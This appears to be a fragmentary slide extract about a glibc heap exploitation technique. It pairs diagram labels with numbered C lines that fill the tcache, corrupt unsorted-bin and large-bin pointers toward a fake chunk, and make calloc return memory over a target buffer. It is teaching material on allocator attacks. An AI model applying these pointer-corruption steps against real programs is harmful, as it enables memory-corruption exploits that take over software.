 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);